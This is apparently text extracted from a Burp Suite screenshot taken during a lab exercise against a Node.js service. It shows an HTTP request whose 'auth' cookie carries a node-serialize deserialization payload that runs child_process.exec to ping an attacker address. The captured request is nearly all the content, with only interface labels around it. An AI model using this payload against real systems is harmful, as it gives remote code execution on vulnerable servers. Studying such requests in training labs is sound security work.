 Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 10.129.181.25:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: auth=
{"rce":"_$$ND_FUNC$$_function(){require('child_process').exec('
ping -c 1 10.10.14.17', function(error, stdout,
stderr){console.log(stdout)});}()"}
10 Upgrade-Insecure-Requests: 1
11 If-None-Match: W/"d91-WU33nSzX/p/p+5tKFx/XJ+thJ20"
12 Cache-Control: max-age=0
13
14
Search...
0 matches
Response
Pretty Raw Render \n Actions
Search...
0 matches
Ready